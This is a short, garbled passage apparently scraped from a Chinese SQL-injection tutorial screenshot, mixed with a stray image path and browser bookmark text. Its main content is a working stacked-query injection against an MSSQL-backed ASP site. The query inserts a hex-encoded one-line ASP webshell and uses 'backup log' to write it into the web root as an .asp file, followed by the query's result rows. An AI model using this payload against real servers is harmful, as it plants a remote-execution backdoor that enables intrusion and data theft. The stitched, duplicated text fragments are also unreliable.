 56573742822612229292 53EDA);backup log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/233.asp'
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;IF EXISTS(select table_name from information_schema.tables where table_name='test_tmp')drop table test_tmp;create table test_tmp (a
image);backup log mydb to disk ='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;insert into test_tmp (a) values
(0x3C25657865637574652872657175657374282261222929253EDA);backup log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/233.asp'
结果为:
id title content
1 这是sql注入 SQL注入
1 完整写asp webshell 语句